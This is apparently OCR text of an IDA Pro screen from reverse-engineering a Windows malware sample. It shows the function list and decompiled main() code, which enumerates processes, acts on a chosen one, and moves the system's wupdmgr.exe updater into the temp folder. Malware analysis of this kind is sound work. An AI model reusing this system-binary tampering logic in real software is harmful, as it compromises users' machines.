 Functions
Function name Segme
sub_401000 .text
sub_4010FC .text
sub_401174 .text
sub_4011FC .text
_main .text
__alloca_probe .text
start .text
_XcptFilter .text
_initterm .text
__setdefaultprecision .text
UserMathErrorFunction .text
nullsub_1 .text
_except_handler3 .text
_controlfp .text
Line 1 of 14
Graph overview
IDA View-A Pseudocode-A Hex View-1 Structures
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HMODULE LibraryA; // eax
4 HMODULE v4; // eax
5 HMODULE v5; // eax
6 unsigned int v7; // [esp+4h] [ebp-145Ch]
7 CHAR ExistingFileName[272]; // [esp+8h] [ebp-1458h] BYREF
8 CHAR NewFileName[272]; // [esp+118h] [ebp-1348h] BYREF
9 unsigned int i; // [esp+228h] [ebp-1238h]
10 DWORD v11; // [esp+22Ch] [ebp-1234h]
11 int v13; // [esp+234h] [ebp-122Ch]
12 unsigned int v14; // [esp+238h] [ebp-1228h] BYREF
13 DWORD dwProcessId[1024]; // [esp+23Ch] [ebp-1224h] BYREF
14 CHAR Buffer[272]; // [esp+123Ch] [ebp-224h] BYREF
15 int v17; // [esp+134Ch] [ebp-114h]
16 CHAR v18[272]; // [esp+1350h] [ebp-110h] BYREF
17
18 v17 = 0;
19 memset(v18, 0, 270);
20 memset(Buffer, 0, 270);
21 v11 = 0;
22 v13 = 0;
23 LibraryA = LoadLibraryA(aPsapiDll);
24 EnumProcessModules = (int)GetProcAddress(LibraryA, ProcName);
25 v4 = LoadLibraryA(aPsapiDll_0);
26 GetModuleBaseNameA = (int)GetProcAddress(v4, aGetmodulebasen);
27 v5 = LoadLibraryA(aPsapiDll_1);
28 EnumProcesses = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);
29 if ( !EnumProcesses || !GetModuleBaseNameA || !EnumProcessModules )
30 return 1;
31 if ( !EnumProcesses(dwProcessId, 4096, &v14) )
32 return 1;
33 v7 = v14 >> 2;
34 for ( i = 0; i < v7 + 1; ++i )
35 {
36 if ( dwProcessId[i] )
37 {
38 v17 = sub_401000(dwProcessId[i]);
39 if ( v17 )
40 {
41 v11 = dwProcessId[i];
42 break;
43 }
44 }
45 }
46 if ( !v11 )
47 return 1;
48 if ( !sub_401174(v11) )
49 return 1;
50 GetWindowsDirectoryA(Buffer, 0x10Eu);
51 snprintf(ExistingFileName, 0x10Eu, "%s%s", Buffer, aSystem32Wupdmg_0);
52 GetTempPathA(0x10Eu, v18);
53 snprintf(NewFileName, 0x10Eu, "%s%s", v18, aWinupExe);
54 MoveFileA(ExistingFileName, NewFileName);
55 sub_4011FC();
56 return 0;